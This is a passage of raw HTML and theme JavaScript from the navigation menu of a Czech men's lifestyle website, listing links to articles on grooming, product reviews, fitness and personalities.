218px) 100vw, 218px\"  alt=\"\" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6500\/dell-xps-13-design-predevsim\/\"  rel=\"bookmark\" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\">Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/5636\/cim-fotime-canon-eos-m10\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\" ><img width=\"218\" height=\"146\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1.jpg 1270w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-300x201.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-1024x685.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-1080x723.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/5636\/cim-fotime-canon-eos-m10\/\"  rel=\"bookmark\" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\">\u010c\u00edm fot\u00edme: Canon EOS M10<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/4234\/p9-fotogalerie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P9 Fotogalerie\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P9 Fotogalerie\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/4234\/p9-fotogalerie\/\"  rel=\"bookmark\" title=\"P9 Fotogalerie\">P9 Fotogalerie<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19" id="tdi_20" data-td_block_id="tdi_19" data-td_filter_value="" href="https://twogentlemen.cz/category/recenze/">Vše</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_21" data-td_block_id="tdi_19" data-td_filter_value="1218" href="https://twogentlemen.cz/category/recenze/recenze-kosmetika/">Kosmetika</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_22" data-td_block_id="tdi_19" data-td_filter_value="1202" href="https://twogentlemen.cz/category/recenze/recenze-obleceni/">Oblečení</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_23" data-td_block_id="tdi_19" data-td_filter_value="1219" href="https://twogentlemen.cz/category/recenze/recenze-ostatni/">Ostatní</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_24" data-td_block_id="tdi_19" data-td_filter_value="1217" href="https://twogentlemen.cz/category/recenze/recenze-technologie/">Technologie</a></div></div><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12238/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol/"  rel="bookmark" class="td-image-wrap " title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/suche_holeni-218x150.jpg"   alt="" title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12238/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol/"  rel="bookmark" title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol">Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/8996/velky-test-pomad-reuzel-a-uppercut/"  rel="bookmark" class="td-image-wrap " title="Velký test pomád Reuzel a Uppercut" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/IMG_9765-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/IMG_9765-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/IMG_9765-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Velký test pomád Reuzel a Uppercut" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/8996/velky-test-pomad-reuzel-a-uppercut/"  rel="bookmark" title="Velký test pomád Reuzel a Uppercut">Velký test pomád Reuzel a Uppercut</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9424/recenze-orbitkey-2-0/"  rel="bookmark" class="td-image-wrap " title="Recenze Orbitkey 2.0" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/1-uvodni-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/1-uvodni-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/1-uvodni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Recenze Orbitkey 2.0" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9424/recenze-orbitkey-2-0/"  rel="bookmark" title="Recenze Orbitkey 2.0">Recenze Orbitkey 2.0</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9284/oholeni-jako-po-masle-s-shave-butter/"  rel="bookmark" class="td-image-wrap " title="Oholení jako po másle s Shave Butter" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/shavebutter-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/shavebutter-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/shavebutter-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Oholení jako po másle s Shave Butter" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9284/oholeni-jako-po-masle-s-shave-butter/"  rel="bookmark" title="Oholení jako po másle s Shave Butter">Oholení jako po másle s Shave Butter</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59"><a href="https://twogentlemen.cz/category/pece-o-sebe/">Péče o sebe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "5";
block_tdi_25.found_posts = "18";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "4";
tdBlocksArray.push(block_tdi_25);
</script><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12468/co-jsem-se-naucil-za-rok-bez-facebooku-lekce-digitalni-askeze/"  rel="bookmark" class="td-image-wrap " title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture2-1-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture2-1-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture2-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12468/co-jsem-se-naucil-za-rok-bez-facebooku-lekce-digitalni-askeze/"  rel="bookmark" title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze">Co jsem se naučil za rok bez Facebooku: lekce digitální askeze</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12058/regenerace-vlasu-nova-zlata-era-obnovy-vlasu-pantene-predstavuje-novou-radu-molecular-bond-repair-s-vyzivujicimi-perlami-pro-v/"  rel="bookmark" class="td-image-wrap " title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3.-PANTENE-GENESIS-PRO-V-WITH-PEARLS-v2-218x150.png"   alt="" title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12058/regenerace-vlasu-nova-zlata-era-obnovy-vlasu-pantene-predstavuje-novou-radu-molecular-bond-repair-s-vyzivujicimi-perlami-pro-v/"  rel="bookmark" title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V">Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11662/poridte-si-cinkovy-set-a-dostante-se-po-zime-do-formy/"  rel="bookmark" class="td-image-wrap " title="Pořiďte si činkový set a dostaňte se po zimě do formy" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="činky" title="Pořiďte si činkový set a dostaňte se po zimě do formy" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11662/poridte-si-cinkovy-set-a-dostante-se-po-zime-do-formy/"  rel="bookmark" title="Pořiďte si činkový set a dostaňte se po zimě do formy">Pořiďte si činkový set a dostaňte se po zimě do formy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11659/posilujte-sve-srdce-vhodnym-sportem-cvicte-alespon-150-minut-tydne-jarni-mesice-nabizeji-moznosti-ruznorodejsich-aktivit/"  rel="bookmark" class="td-image-wrap " title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Srdce v hlavě" title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11659/posilujte-sve-srdce-vhodnym-sportem-cvicte-alespon-150-minut-tydne-jarni-mesice-nabizeji-moznosti-ruznorodejsich-aktivit/"  rel="bookmark" title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit">Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11639/kam-za-teplem-v-praze-nejlepsi-sauny/"  rel="bookmark" class="td-image-wrap " title="Kam za teplem v Praze? – Nejlepší sauny" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kam za teplem v Praze? – Nejlepší sauny" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11639/kam-za-teplem-v-praze-nejlepsi-sauny/"  rel="bookmark" title="Kam za teplem v Praze? – Nejlepší sauny">Kam za teplem v Praze? – Nejlepší sauny</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-1586" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1586"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_26 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"250","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "td_block_mega_menu";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "34";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "9";
tdBlocksArray.push(block_tdi_26);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg\"   alt=\"\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\">Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\">Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Jack Daniel\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Jack Daniel\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Jack Daniel\">Gentlemani minulosti \u2013 Jack Daniel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\">Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7700\/muzi-kteri-nas-inspiruji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7700\/muzi-kteri-nas-inspiruji\/\"  rel=\"bookmark\" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\">Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7009\/fashion-clanek-matt-bomer\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek \u2013 Matt Bomer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Matt Bomer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7009\/fashion-clanek-matt-bomer\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Matt Bomer\">Fashion sloupek \u2013 Matt Bomer<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title 